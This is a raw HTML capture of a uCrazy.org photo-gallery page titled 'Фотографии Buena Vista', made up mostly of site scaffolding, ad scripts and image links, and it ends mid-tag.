

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ucrazy.org/foto/1177595871-fotografii_buena_vista.html
body_size: 15697
content:
<!DOCTYPE html><html><head><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="initial-scale=1.0, width=device-width"><meta name="HandheldFriendly" content="True"><title>Фотографии Buena Vista | uCrazy.org</title><meta name="charset" content="utf-8"><meta name="title" content="Фотографии Buena Vista | uCrazy.org"><meta name="description" content=""><meta name="keywords" content=""><meta name="news_keywords" content="Фотографии"><link rel="canonical" href="https://ucrazy.org/foto/1177595871-fotografii_buena_vista.html"><link rel="alternate" type="application/rss+xml" title="uCrazy.org - Источник Хорошего Настроения RSS" href="https://ucrazy.org/rss.xml"><link rel="search" type="application/opensearchdescription+xml" title="uCrazy.org - Источник Хорошего Настроения" href="https://ucrazy.org/index.php?do=opensearch"><link rel="preconnect" href="https://ucrazy.org/" fetchpriority="high"><meta property="twitter:title" content="Фотографии Buena Vista | uCrazy.org"><meta property="twitter:description" content=""><meta property="twitter:url" content="https://ucrazy.org/foto/1177595871-fotografii_buena_vista.html"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://i.ucrazy.org/files/i/2007.4.26/1177595713_1177575406_buena_vista_001.webp"><meta property="twitter:description" content=""><meta property="og:type" content="article"><meta property="og:site_name" content="uCrazy.org"><meta property="og:title" content="Фотографии Buena Vista"><meta property="og:description" content=""><meta property="og:url" content="https://ucrazy.org/foto/1177595871-fotografii_buena_vista.html"><meta property="og:image" content="https://i.ucrazy.org/files/i/2007.4.26/1177595713_1177575406_buena_vista_001.webp"><meta property="og:description" content=""><script src="/min/main/?v=c8r5h"></script><script src="/min/?f=files/assets/jsx/jqueryui3.js,files/assets/jsx/uc_engine.js,files/assets/fancybox/fancybox.js&amp;v=c8r5h" defer></script><script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"Article","@context":"https://schema.org/","publisher":{"@type":"Organization","name":"uCrazy.org","logo":{"@type":"ImageObject","url":"https://i.ucrazy.org/files/assets/favicons/DEFAULT/icon.svg"}},"name":"Фотографии Buena Vista","headline":"Фотографии Buena Vista","mainEntityOfPage":{"@type":"WebPage","@id":"https://ucrazy.org/foto/1177595871-fotografii_buena_vista.html"},"datePublished":"2007-04-26T22:07:43+04:00","author":{"@type":"Person","name":"Окс","url":"https://ucrazy.org/u/%D0%9E%D0%BA%D1%81/"},"image":["https://i.ucrazy.org/files/i/2007.4.26/1177595713_1177575406_buena_vista_001.webp","https://i.ucrazy.org/files/i/2007.4.26/1177595713_1177575477_buena_vista_002.webp","https://i.ucrazy.org/files/i/2007.4.26/1177595725_1177575531_buena_vista_015.webp","https://i.ucrazy.org/files/i/2007.4.26/1177595713_1177575485_buena_vista_004.webp","https://i.ucrazy.org/files/i/2007.4.26/1177595713_1177575488_buena_vista_005.webp","https://i.ucrazy.org/files/i/2007.4.26/1177595713_1177575492_buena_vista_006.webp","https://i.ucrazy.org/files/i/2007.4.26/1177595713_1177575495_buena_vista_007.webp","https://i.ucrazy.org/files/i/2007.4.26/1177595713_1177575500_buena_vista_008.webp","https://i.ucrazy.org/files/i/2007.4.26/1177595713_1177575504_buena_vista_009.webp","https://i.ucrazy.org/files/i/2007.4.26/1177595713_1177575508_buena_vista_010.webp","https://i.ucrazy.org/files/i/2007.4.26/1177595713_1177575512_buena_vista_011.webp","https://i.ucrazy.org/files/i/2007.4.26/1177595725_1177575516_buena_vista_012.webp","https://i.ucrazy.org/files/i/2007.4.26/1177595725_1177575520_buena_vista_013.webp","https://i.ucrazy.org/files/i/2007.4.26/1177595725_1177575527_buena_vista_014.webp"],"description":""}]}</script><link href="https://i.ucrazy.org/files/assets/css/main.css?v=c8r5h" rel="stylesheet" type="text/css"><link rel="icon" href="https://i.ucrazy.org/files/assets/favicons/DEFAULT/favicon.ico" sizes="any"><link rel="icon" href="https://i.ucrazy.org/files/assets/favicons/DEFAULT/icon.svg" type="image/svg+xml"><link rel="apple-touch-icon" href="https://i.ucrazy.org/files/assets/favicons/DEFAULT/apple-touch-icon.png"><link rel="manifest" href="https://i.ucrazy.org/files/assets/favicons/DEFAULT/manifest.webmanifest"><script>window.yaContextCb=window.yaContextCb||[]</script><script async src="https://yandex.ru/ads/system/context.js"></script><script async src="https://cdn.digitalcaramel.com/caramel.js"></script><script async src="https://jsn.24smi.net/smi.js"></script><script async type='text/javascript' src='//s.luxcdn.com/t/229975/360_light.js'></script><script class='__lxGc__' type='text/javascript'>((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_229975']=__lxGc__['s']['_229975']||{'b':{}})['b']['_727159']={'i':__lxGc__.b++};</script></head><body class="DEFAULT "><div id="app"><div id="snow" style="display: none;" v-show="isSnow"></div><noindex><div class="mini-chat__button" :class="{'mini-chat__button_active': !isMCh_Active}" data-tooltip="Миничат"><a class="mini-chat__button__link" @click="isMCh_Active = !isMCh_Active"><div class="mini-chat__button__content"><div :class="{'mini-chat__button__badge': MCh_LastID!=MCh_LastReadID}"></div><div class="mini-chat__button__icon"><svg class="icon-chat news__ctrl-icon news__ctrl-icon_minus"><use xlink:href="/files/assets/img/elements.svg?v=c8r5h#chat"></use></svg></div></div></a></div><div class="mini-chat" id="smallchat" :class="{'uc_active': isMCh_Active}" data-lastmessage="2042"><div class="mini-chat__wrap"><div class="mini-chat__inner"><div class="mini-chat__head" @click="isMCh_Active = !isMCh_Active"><div class="mini-chat__head-title">Мини-чат</div><div class="mini-chat__head-ctrl"><svg class="icon-chevron-down mini-chat__head-ctrl-icon"><use xlink:href="/files/assets/img/elements.svg?v=c8r5h#chevron-down"></use></svg></div></div><div class="mini-chat__content"><div class="mini-chat__message" v-for="i in 15" :key="i" v-if="MCh_loading"><div class="ph-item"><div class="ph-col-2"><div class="ph-avatar"></div></div><div><div class="ph-row"><div class="ph-col-2 empty"></div><div class="ph-col-6"></div><div class="ph-col-4 empty"></div><div class="ph-col-2 empty"></div><div class="ph-col-8"></div><div class="ph-col-2 empty"></div><div class="ph-col-2 empty"></div><div class="ph-col-4"></div><div class="ph-col-6 empty"></div></div></div></div></div><div class="mini-chat__message" v-else v-for="message in MCh_messages" :class="{ 'mini-chat__message_my': message.uid == vue_uid }"><div class="mini-chat__message-author-avatar" v-if="message.uid != vue_uid"><img class="mini-chat__message-author-avatar-img" :src="message.avatar"></div><div class="mini-chat__message-content"><a class="mini-chat__message-author" :href="'//ucrazy.org/u/' + message.authorlink">{{message.author}}</a><div class="mini-chat__message-text" v-html="message.text"></div><timeago class="mini-chat__message-date" :datetime="message.timestamp"></timeago></div></div></div><div class="mini-chat__message-area"><textarea class="mini-chat__message-input" placeholder="Здесь был я..." id="smallchatmsg" @keyup.ctrl.enter="doAddSmallChatMessage"></textarea><div class="mini-chat__message-send-box"><a @click="doAddSmallChatMessage"><svg class="icon-send-message mini-chat__message-send-icon"><use xlink:href="/files/assets/img/elements.svg?v=c8r5h#send-message"></use></svg></a></div></div></div></div></div></noindex><header class="header section" :class="{'header__scrolled': ifScroll}"><div class="header__wrap wrap"><div class="header__box"> <div class="header__hamburger" @click="isMenuActive = !isMenuActive"><div class="hamburger hamburger--arrow" :class="{'is-active': isMenuActive}"><div class="hamburger-box"><span class="hamburger-inner"></span></div></div></div><a class="header__logo-box" href="//ucrazy.org/"><svg class="icon-logo header__logo"><use xlink:href="/files/assets/img/elements.svg?v=c8r5h#logo"></use></svg></a></div><div class="header__search-box" :class="{uc_active: isSearchActive}"><form class="header__search" id="q_search" action="//ucrazy.org/s" method="get"><svg class="icon-search header__search-icon"><use xlink:href="/files/assets/img/elements.svg?v=c8r5h#search"></use></svg><input class="header__search-input" @blur="isSearchActive = false" type="text" placeholder="Поиск" id="story" v-model="searchInput" name="q"><span @click="searchInput=''; isSearchActive = true" v-show="searchInput"><svg class="icon-cross header__search-cross"><use xlink:href="/files/assets/img/elements.svg?v=c8r5h#cross"></use></svg></span></form></div><div class="header__box"><div class="header__chat-box" @click="isMCh_Active = !isMCh_Active"><svg class="icon-chat header__chat-box-icon"><use xlink:href="/files/assets/img/elements.svg?v=c8r5h#chat"></use></svg><div :class="{'header__chat-box_badge': MCh_LastID!=MCh_LastReadID}"></div></div><div class="header__mobile-search" @click="isSearchActive = !isSearchActive"><svg class="icon-search header__mobile-search-icon"><use xlink:href="/files/assets/img/elements.svg?v=c8r5h#search"></use></svg></div><div class="header__auth"><div class="login" @click="isAuthModalActive = true"><svg class="icon-login login__icon"><use xlink:href="/files/assets/img/elements.svg?v=c8r5h#login"></use></svg><div class="login__text">Авторизация</div></div><div class="auth-modal" :class="{'auth-modal_active': isAuthModalActive}"><div class="auth-modal__dialog" @click.self="isAuthModalActive = false"><div class="auth-modal__content" @click.self="isAuthModalActive = false"><div class="auth-modal__box"><div class="auth-modal__left"><svg class="icon-logo auth-modal__logo"><use xlink:href="/files/assets/img/elements.svg?v=c8r5h#logo"></use></svg></div><div class="auth-modal__right"><a @click="isAuthModalActive = false"><svg class="icon-cross auth-modal__close-icon"><use xlink:href="/files/assets/img/elements.svg?v=c8r5h#cross"></use></svg></a><form class="auth-modal__form" method="post"><div class="field auth-modal__field"><label class="field__label" for="login_name">Логин или e-mail:</label><input class="field__input" type="text" name="login_name" id="login_name" autocomplete="username"></div><div class="field auth-modal__field"><label class="field__label field__label_password" for="login_password">Пароль:<a class="field__recover-pass" href="https://ucrazy.org/lostpassword">Забыли пароль?</a></label><input class="field__input" type="password" name="login_password" id="login_password" autocomplete="current-password"></div><div class="field auth-modal__field"><input name="login" type="hidden" id="login" value="submit"><button class="btn" type="submit">Авторизоваться</button></div><div class="auth-modal__no-account">Нет профиля?&nbsp;<a class="auth-modal__no-account-link" href="https://ucrazy.org/register">Зарегистрироваться</a></div><div class="auth-modal__or"><span>Или войти с помощью</span></div><div class="auth-modal__social-list"><a class="soc_vk auth-modal__social-link" href="https://id.vk.com/auth?uuid=c658a28d3ea62ae53dd8fa981be6b2e4&amp;app_id=51836094&amp;redirect_uri=https%3A%2F%2Fucrazy.org%2Fauth%2Fvk&amp;response_type=silent_token" target="_blank" rel="nofollow"><img class="auth-modal__social-icon" src="https://i.ucrazy.org/files/assets/img/connect-vk.svg"></a><a class="soc_vk auth-modal__social-link" href="https://accounts.google.com/o/oauth2/auth?client_id=568347740951-hsul7u6v8rrtnpfrqnfhrk4l1ktpbfp5.apps.googleusercontent.com&amp;redirect_uri=https%3A%2F%2Fucrazy.org%2Fauth%2Fgoogle&amp;scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile&amp;state=c658a28d3ea62ae53dd8fa981be6b2e4&amp;response_type=code" target="_blank" rel="nofollow"><img class="auth-modal__social-icon" src="https://i.ucrazy.org/files/assets/img/connect-google.svg"></a><a class="soc_vk auth-modal__social-link" href="https://connect.ok.ru/oauth/authorize?client_id=512002254815&amp;redirect_uri=https%3A%2F%2Fucrazy.org%2Fauth%2Fod&amp;scope=VALUABLE_ACCESS%3BGET_EMAIL&amp;state=c658a28d3ea62ae53dd8fa981be6b2e4&amp;response_type=code" target="_blank" rel="nofollow"><img class="auth-modal__social-icon" src="https://i.ucrazy.org/files/assets/img/connect-ok.svg"></a><a class="soc_vk auth-modal__social-link" href="https://oauth.yandex.ru/authorize?client_id=c7a1be7a3c8145c59797b68eca1e5d74&amp;redirect_uri=https%3A%2F%2Fucrazy.org%2Fauth%2Fyandex&amp;state=c658a28d3ea62ae53dd8fa981be6b2e4&amp;response_type=code" target="_blank" rel="nofollow"><img class="auth-modal__social-icon" src="https://i.ucrazy.org/files/assets/img/connect-yandex.svg"></a><a class="soc_vk auth-modal__social-link" href="https://oauth.mail.ru/login?client_id=e59a7338c501489ea11252326418d1bf&amp;redirect_uri=https%3A%2F%2Fucrazy.org%2Fauth%2Fmailru&amp;scope=userinfo&amp;state=c658a28d3ea62ae53dd8fa981be6b2e4&amp;response_type=code" target="_blank" rel="nofollow"><img class="auth-modal__social-icon" src="https://i.ucrazy.org/files/assets/img/connect-mail.svg"></a></div></form></div></div></div></div></div></div></div></div></header><div class="main-layout" :class="{hidden: isMenuActive}"><aside class="nav" :class="{uc_active: isMenuActive}"><div class="nav__content"><nav class="nav__menu"><a class="nav__menu-link" href="//ucrazy.org/top"><div class="nav__menu-link-box"><div class="nav__menu-icon-box"><svg class="icon-hot nav__menu-icon"><use xlink:href="/files/assets/img/elements.svg?v=c8r5h#hot"></use></svg></div><div class="nav__menu-link-text">Лучшее</div></div></a><a class="nav__menu-link" href="//ucrazy.org/new"><div class="nav__menu-link-box"><div class="nav__menu-icon-box"><svg class="icon-new nav__menu-icon nav__menu-icon_new"><use xlink:href="/files/assets/img/elements.svg?v=c8r5h#new"></use></svg></div><div class="nav__menu-link-text">Свежее</div></div></a><a class="nav__menu-link" href="//ucrazy.org/relevant"><div class="nav__menu-link-box"><div class="nav__menu-icon-box"><svg class="icon-relevant nav__menu-icon"><use xlink:href="/files/assets/img/elements.svg?v=c8r5h#relevant"></use></svg></div><div class="nav__menu-link-text">Актуальное</div></div></a><a class="nav__menu-link" href="//ucrazy.org/incubator"><div class="nav__menu-link-box"><div class="nav__menu-icon-box"><svg class="icon-incubator nav__menu-icon"><use xlink:href="/files/assets/img/elements.svg?v=c8r5h#incubator"></use></svg></div><div class="nav__menu-link-text">Инкубатор</div></div></a><a class="nav__menu-link nav__menu-link_active" @click="isAuthModalActive = true" style="cursor: pointer;"><div class="nav__menu-link-box"><div class="nav__menu-icon-box"><svg class="icon-plus nav__menu-icon nav__menu-icon_plus"><use xlink:href="/files/assets/img/elements.svg?v=c8r5h#plus"></use></svg></div><div class="nav__menu-link-text">Добавить пост</div></div></a><div class="nav__menu-link nav__menu-link_toggle" :class="{'nav__menu-link_toggle-active': showSections}" @click="showSections = !showSections"><div class="nav__menu-link-box"><div class="nav__menu-icon-box"><svg class="icon-menu nav__menu-icon"><use xlink:href="/files/assets/img/elements.svg?v=c8r5h#menu"></use></svg></div><div class="nav__menu-link-text">Разделы<svg class="icon-chevron-down nav__theme-icon"><use xlink:href="/files/assets/img/elements.svg?v=c8r5h#chevron-down"></use></svg></div></div><div class="nav__menu-showlist" style="display: none;" v-show="showSections"><div class="nav__menu-list"><a class=" nav__menu-link" href="https://ucrazy.org/games/"><div class="nav__menu-link-box"><div class="nav__menu-link-text">Игры</div></div></a><a class=" nav__menu-link" href="https://ucrazy.org/pictures/"><div class="nav__menu-link-box"><div class="nav__menu-link-text">Фотоприколы</div></div></a><a class="nav__menu-link_active nav__menu-link" href="https://ucrazy.org/foto/"><div class="nav__menu-link-box"><div class="nav__menu-link-text">Фотоподборки</div></div></a><a class=" nav__menu-link" href="https://ucrazy.org/gif/"><div class="nav__menu-link-box"><div class="nav__menu-link-text">Гифки</div></div></a><a class=" nav__menu-link" href="https://ucrazy.org/video/"><div class="nav__menu-link-box"><div class="nav__menu-link-text">Видео</div></div></a><a class=" nav__menu-link" href="https://ucrazy.org/celebrities/"><div class="nav__menu-link-box"><div class="nav__menu-link-text">Знаменитости</div></div></a><a class=" nav__menu-link" href="https://ucrazy.org/auto/"><div class="nav__menu-link-box"><div class="nav__menu-link-text">Авто / Мото</div></div></a><a class=" nav__menu-link" href="https://ucrazy.org/sport/"><div class="nav__menu-link-box"><div class="nav__menu-link-text">Спорт</div></div></a><a class=" nav__menu-link" href="https://ucrazy.org/interesting/"><div class="nav__menu-link-box"><div class="nav__menu-link-text">Интересное</div></div></a><a class=" nav__menu-link" href="https://ucrazy.org/anekdot/"><div class="nav__menu-link-box"><div class="nav__menu-link-text">Анекдоты и истории</div></div></a><a class=" nav__menu-link" href="https://ucrazy.org/animals/"><div class="nav__menu-link-box"><div class="nav__menu-link-text">Животные</div></div></a><a class=" nav__menu-link" href="https://ucrazy.org/cinema/"><div class="nav__menu-link-box"><div class="nav__menu-link-text">Фильмы и сериалы</div></div></a><a class=" nav__menu-link" href="https://ucrazy.org/other/"><div class="nav__menu-link-box"><div class="nav__menu-link-text">Всячина</div></div></a><a class=" nav__menu-link" href="//girls.ucrazy.org/"><div class="nav__menu-link-box"><div class="nav__menu-link-text">Девушки</div></div></a><a class=" nav__menu-link" href="https://ucrazy.org/politics/"><div class="nav__menu-link-box"><div class="nav__menu-link-text">Политика</div></div></a><a class=" nav__menu-link" href="https://ucrazy.org/news/"><div class="nav__menu-link-box"><div class="nav__menu-link-text">Новости сайта</div></div></a></div></div></div><a class="nav__menu-link" href="//ucrazy.org/donate"><div class="nav__menu-link-box"><div class="nav__menu-icon-box"><svg class="icon-donate nav__menu-icon"><use xlink:href="/files/assets/img/elements.svg?v=c8r5h#donate"></use></svg></div><div class="nav__menu-link-text">Поддержать проект</div></div></a></nav><div class="banner"><div id="yandex_rtb_R-A-16731067-3"></div></div><footer class="nav__footer"><div class="nav__footer-link" :class="{'nav__footer-link-active': isEditTheme}" @click="isEditTheme = !isEditTheme">Оформление<svg class="icon-chevron-down nav__theme-icon"><use xlink:href="/files/assets/img/elements.svg?v=c8r5h#chevron-down"></use></svg></div><div class="nav__dark" style="display: none;" v-show="isEditTheme">Тема<div class="custom-select" :class="{uc_active: customSelects.theme}"><div class="custom-select__value" @click="customSelects.theme = !customSelects.theme" v-click-outside="() =&gt; customSelects.theme = false">{{isDarkThemeTitle}}<svg class="icon-chevron-down custom-select__value-icon"><use xlink:href="/files/assets/img/elements.svg?v=c8r5h#chevron-down"></use></svg></div><div class="custom-select__list" v-if="customSelects.theme"><a class="custom-select__link" @click="isAutoDarkTheme=true" :class="{'custom-select__link__active': isAutoDarkTheme}">Системная</a><a class="custom-select__link" @click="isAutoDarkTheme=isDarkTheme=false" :class="{'custom-select__link__active': !isAutoDarkTheme &amp; isDarkTheme==false}">Светлая</a><a class="custom-select__link" @click="isAutoDarkTheme=false; isDarkTheme=true" :class="{'custom-select__link__active': !isAutoDarkTheme &amp; isDarkTheme==true}">Тёмная</a></div></div></div><div class="nav__wide" style="display: none;" v-show="isEditTheme" @click="isWideTheme = !isWideTheme">Широкая лента<div class="nav__wide-checkbox" :class="{uc_active: isWideTheme}"></div></div><div class="nav__wide" style="display: none;" v-show="isEditTheme" @click="isSnow = !isSnow">Снег<div class="nav__wide-checkbox" :class="{uc_active: isSnow}"></div></div><div class="nav__themes" style="display: none;" v-show="isEditTheme"><div class="nav__theme" v-for="theme in themes" :class="theme" @click="changeTheme(theme)" @mouseover="previewTheme(theme)" @mouseleave="changeTheme()"></div></div><a class="nav__footer-link" href="//ucrazy.org/users">Пользователи</a><div class="nav__footer-group"><a class="nav__footer-link" href="//ucrazy.org/rules">Правила</a><a class="nav__footer-link" href="//ucrazy.org/feedback">Контакты</a></div><a class="nav__footer-link" href="//ucrazy.org/adv">Реклама на сайте</a><div class="nav__share-list"><a class="nav__share-link nav__share-link_vk" href="https://rss.ucrazy.org" target="_blank" data-tooltip="RSS поток"><svg class="icon-rss nav__social-icon"><use xlink:href="/files/assets/img/elements.svg?v=c8r5h#rss"></use></svg></a><a class="nav__share-link nav__share-link_vk" href="https://vk.com/ucrazy_org" rel="nofollow noopener" target="_blank" data-tooltip="Сообщество в VK"><svg class="icon-share-vk nav__social-icon nav__social-icon__vk"><use xlink:href="/files/assets/img/elements.svg?v=c8r5h#share-vk"></use></svg></a><a class="nav__share-link nav__share-link_ok" href="https://ok.ru/ucrazyorg" rel="nofollow noopener" target="_blank" data-tooltip="Сообщество в Одноклассниках"><svg class="icon-share-ok nav__social-icon"><use xlink:href="/files/assets/img/elements.svg?v=c8r5h#share-ok"></use></svg></a><a class="nav__share-link nav__share-link_telegram" href="https://t.me/+elLZKcovBGBkZmQy" rel="nofollow noopener" target="_blank" data-tooltip="Наш канал в Telegram"><svg class="icon-share-telegram nav__social-icon"><use xlink:href="/files/assets/img/elements.svg?v=c8r5h#share-telegram"></use></svg></a></div></footer></div></aside><div class="main-layout__overlay" :class="{uc_active: isMenuActive}" @click="isMenuActive = !isMenuActive"></div><div class="main-layout__reverse"><aside class="right-aside"><div class="right-aside__content"><div class="right-aside__content-group"><div class="right-aside__block"><div class="right-aside__online-title">Сейчас онлайн</div><div class="right-aside__online-group"></div> <div class="right-aside__online-group"> <div class="right-aside__online-group-title" @click="online.users = !online.users ">49 пользователей</div> <div class="right-aside__online-group-list" v-if="online.users "><div class="ph-item" v-if="online.users_loading"><div class="ph-col-12"><div class="ph-row"><div class="ph-col-12"></div><div class="ph-col-12"></div></div></div></div><div v-else v-for="user in online.users_data"><a class="right-aside__online-user-link" :title="user.position" :href="'/u/' + user.linkname">{{ user.name }}</a></div></div> </div> <div class="right-aside__online-group"> <div class="right-aside__online-group-title right-aside__online-group-title_guests">689 гостей</div> </div> <div class="right-aside__online-group"> <div class="right-aside__online-all">Всего посетителей 738</div> <div class="right-aside__online-record">Рекорд: 3627 посетителей<br />Установлен 22 янв 2025г. в 18:39</div> </div></div><div class="right-aside__block"><div class="right-aside__topcomm-title">Комментаторы недели</div><a href="https://ucrazy.org/u/%D0%95%D0%B2%D0%B3%D0%B5%D0%BD%D0%B8%D0%B9114" class="right-aside__topcomm-row"><div class="right-aside__topcomm-author"><img class="right-aside__topcomm-icon" src="https://i.ucrazy.org/files/avatars/foto_163007_2917202.webp"><span class="right-aside__topcomm-author_name">Евгений114</span></div><div class="right-aside__topcomm-count">191</div></a><a href="https://ucrazy.org/u/Basai" class="right-aside__topcomm-row"><div class="right-aside__topcomm-author"><img class="right-aside__topcomm-icon" src="https://i.ucrazy.org/files/avatars/foto_114257_5396712.webp"><span class="right-aside__topcomm-author_name">Basai</span></div><div class="right-aside__topcomm-count">188</div></a><a href="https://ucrazy.org/u/%D0%92%D0%BE%D0%B4%D0%B0%D0%B2%D1%80%D0%BE%D1%82" class="right-aside__topcomm-row"><div class="right-aside__topcomm-author"><img class="right-aside__topcomm-icon" src="https://i.ucrazy.org/files/avatars/foto_928_2838485.webp"><span class="right-aside__topcomm-author_name">Водаврот</span></div><div class="right-aside__topcomm-count">176</div></a><a href="https://ucrazy.org/u/Chuzzle" class="right-aside__topcomm-row"><div class="right-aside__topcomm-author"><img class="right-aside__topcomm-icon" src="https://i.ucrazy.org/files/assets/img/noavatar.png"><span class="right-aside__topcomm-author_name">Chuzzle</span></div><div class="right-aside__topcomm-count">165</div></a><a href="https://ucrazy.org/u/Pepper25" class="right-aside__topcomm-row"><div class="right-aside__topcomm-author"><img class="right-aside__topcomm-icon" src="https://i.ucrazy.org/files/avatars/av_364138.jpg"><span class="right-aside__topcomm-author_name">Pepper25</span></div><div class="right-aside__topcomm-count">134</div></a><a href="https://ucrazy.org/u/Zuchara" class="right-aside__topcomm-row"><div class="right-aside__topcomm-author"><img class="right-aside__topcomm-icon" src="https://i.ucrazy.org/files/avatars/foto_195604_3989205.webp"><span class="right-aside__topcomm-author_name">Zuchara</span></div><div class="right-aside__topcomm-count">87</div></a><a href="https://ucrazy.org/u/%D0%AF%D1%81%D0%A3%D1%80%D0%B0%D0%BB%D0%B0" class="right-aside__topcomm-row"><div class="right-aside__topcomm-author"><img class="right-aside__topcomm-icon" src="https://i.ucrazy.org/files/avatars/foto_183545.webp"><span class="right-aside__topcomm-author_name">ЯсУрала</span></div><div class="right-aside__topcomm-count">73</div></a><a href="https://ucrazy.org/u/Gurmans" class="right-aside__topcomm-row"><div class="right-aside__topcomm-author"><img class="right-aside__topcomm-icon" src="https://i.ucrazy.org/files/avatars/foto_170042_7230753.webp"><span class="right-aside__topcomm-author_name">Gurmans</span></div><div class="right-aside__topcomm-count">69</div></a><a href="https://ucrazy.org/u/Motobot" class="right-aside__topcomm-row"><div class="right-aside__topcomm-author"><img class="right-aside__topcomm-icon" src="https://i.ucrazy.org/files/avatars/foto_114161_5464633.webp"><span class="right-aside__topcomm-author_name">Motobot</span></div><div class="right-aside__topcomm-count">56</div></a><a href="https://ucrazy.org/u/kirey.vmail.ru" class="right-aside__topcomm-row"><div class="right-aside__topcomm-author"><img class="right-aside__topcomm-icon" src="https://i.ucrazy.org/files/avatars/foto_165682.webp"><span class="right-aside__topcomm-author_name">kirey.vmail.ru</span></div><div class="right-aside__topcomm-count">52</div></a></div><div class="right-aside__block"><div class="right-aside__active-title">Смотрите также</div><div><a class="related-news__link" href="https://ucrazy.org/music/1243923869-buenavistasocialclub.html?utm_source=related" target="_blank"><div class="related-news__link-inner"><img class="related-news__img" src="https://i.ucrazy.org/files/i/2009.6.2/1243918348_variousartists908buenal.webp"><div class="related-news__link-title">Buena Vista Social Club</div><div class="related-news__category">Музыка</div></div></a><a class="related-news__link" href="https://ucrazy.org/auto/1695598340-superkar-bohema-pervoe-tvorenie-praga-cars-za-77-let.html?utm_source=related" target="_blank"><div class="related-news__link-inner"><img class="related-news__img" src="https://i.ucrazy.org/files/pics/2024.12/photo17338995110.webp"><div class="related-news__link-title">Суперкар Bohema: первое творение Praga</div><div class="related-news__category">Авто</div></div></a><a class="related-news__link" href="https://ucrazy.org/foto/1695606898-fragmenty-proshlogo-20-unikalnyh-raskrashennyh-fotografij-evropy-hh-veka.html?utm_source=related" target="_blank"><div class="related-news__link-inner"><img class="related-news__img" src="https://i.ucrazy.org/files/pics/2025.04/1745948162_oskolki-istorii-interesnye-i-redkie-retro-fotografii-evropy_-20-rask-01.webp"><div class="related-news__link-title">Фрагменты прошлого: 20 уникальных</div><div class="related-news__category">Фотографии</div></div></a><a class="related-news__link" href="https://ucrazy.org/foto/1695599206-20-unikalnyh-raskrashennyh-fotografij-hh-veka-iz-ssha.html?utm_source=related" target="_blank"><div class="related-news__link-inner"><img class="related-news__img" src="https://i.ucrazy.org/files/pics/2024.12/photo-17354841461.webp"><div class="related-news__link-title">20 уникальных раскрашенных фотографий</div><div class="related-news__category">Фотографии</div></div></a><a class="related-news__link" href="https://ucrazy.org/foto/1695595989-snimki-otmechennye-pulitcerovskoj-premiej-30-shokirujuschih-fotografij.html?utm_source=related" target="_blank"><div class="related-news__link-inner"><img class="related-news__img" src="https://i.ucrazy.org/files/pics/2024.11/photo17305273630.webp"><div class="related-news__link-title">Снимки, отмеченные Пулитцеровской</div><div class="related-news__category">Фотографии</div></div></a><a class="related-news__link" href="https://ucrazy.org/foto/1695604689-pogruzhenie-v-proshloe-20-raskrashennyh-fotografij-xix-veka-ozhivljajuschih-istoriju.html?utm_source=related" target="_blank"><div class="related-news__link-inner"><img class="related-news__img" src="https://i.ucrazy.org/files/pics/2025.03/unikalnye-istoricheskie-kadry-kotorye-perenesut-vas-v-proshloe_-20-ras-01.webp"><div class="related-news__link-title">Погружение в прошлое: 20 раскрашенных</div><div class="related-news__category">Фотографии</div></div></a><a class="related-news__link" href="https://ucrazy.org/foto/1695600934-fragmenty-proshlogo-redkie-retro-fotografii-evropy-v-cvete.html?utm_source=related" target="_blank"><div class="related-news__link-inner"><img class="related-news__img" src="https://i.ucrazy.org/files/pics/2025.01/photo-17379945051.webp"><div class="related-news__link-title">Фрагменты прошлого: редкие</div><div class="related-news__category">Фотографии</div></div></a><a class="related-news__link" href="https://ucrazy.org/foto/1695606350-redkie-i-neobychnye-fotografii-iz-jepohi-rossijskoj-imperii.html?utm_source=related" target="_blank"><div class="related-news__link-inner"><img class="related-news__img" 